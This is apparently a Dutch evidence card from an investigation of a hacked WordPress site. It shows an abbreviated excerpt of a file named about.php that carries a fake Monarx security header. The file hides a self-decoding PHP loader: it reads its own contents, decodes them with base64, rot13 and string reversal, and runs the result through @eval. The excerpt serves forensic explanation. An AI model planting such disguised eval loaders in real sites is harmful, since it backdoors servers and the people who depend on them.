 ONDERZOEK WORDPRESS-HACK / BEWIJS 05

Een beveiligingsnaam in verdacht PHP-bestand

Het bestand heet about.php, maar de header noemt Monarx en bevat een eval-constructie.

about.php / bronfragmenten (ingekort)

<?php
/* Monarx Security Site Analyzer */
@file monarx-analyzer.php

$L86Rgr = explode(base64_decode("Pz4="),
                 file_get_contents(__FILE__));
... strrev(str_rot13($L86Rgr[1])) ...
... @eval($L8CRgr[2]) ...

Let op: de header bewijst niet dat het bestand van Monarx afkomstig is.

BRON: 3c5d0e6a(1).zip / 3c5d0e6a/about.php | Oktober 2026

AI AAN BOORD / CASE